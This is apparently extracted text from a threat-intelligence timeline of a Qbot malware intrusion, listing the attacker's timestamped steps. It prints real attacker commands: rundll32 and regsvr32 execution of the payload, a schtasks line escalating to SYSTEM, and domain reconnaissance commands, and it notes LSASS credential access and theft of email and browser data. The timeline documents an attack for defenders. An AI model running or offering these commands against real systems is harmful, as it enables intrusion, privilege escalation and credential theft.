 Qbot Likes to Move It, Move It
14:17 UTC Qbot Inital Execution
rundll32.exe ocrafh.html,#1
14:18 UTC Privilege Escalation to
SYSTEM via Scheduled Task
schtasks.exe /Create /RU "NT AUTHORITY\
SYSTEM" /tn juqpxmakfk /tr regsvr32.exe -s
ocrafh.html /SC ONCE /Z /ST 14:20 /ET 14:
32
14:27 UTC Reconnaissance on
Beachhead
cmd /c set
ipconfig /all
net
view /all
share
localgroup
nslookup -querytype=ALL -timeout=10 _ldap._
tcp.dc._msdcs.DOMAIN
route print
netstat -nao
14:27 UTC LSASS access by
injected Qbot process
14:48 UTC Collection and
Exfiltration of Emails and Browser
Data
15:07 UTC Lateral Movement to
adjacent workstations
Windows Services created to facilitate lateral
movement